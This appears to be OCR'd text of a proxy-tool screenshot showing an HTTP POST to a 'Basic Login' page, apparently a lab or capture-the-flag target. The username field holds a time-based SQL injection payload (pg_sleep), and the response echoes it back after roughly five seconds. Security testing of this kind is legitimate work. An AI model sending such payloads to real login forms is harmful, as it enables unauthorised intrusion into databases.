 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:31754
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://103.97.125.56:31754
10 Connection: close
11 Referer: http://103.97.125.56:31754/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 username='; SELECT pg_sleep(5);-- -
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 10 Jul 2024 09:28:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 9228
8
9 <html>
10 <head>
11 <title>
Basic Login
</title>
12 </head>
13 <body>
14 Welcome, '; SELECT pg_sleep(5);-- -!
15 <div>
16
17 <style>
18 @importurl(
"https://fonts.googleapis.com/css2?family=VT323&display=swap");
19 body{
20 padding:2%;
21 font-family:"VT323",monospace;
Search...
0 matches
INSPECTOR
Done
9,413 bytes | 5,052 millis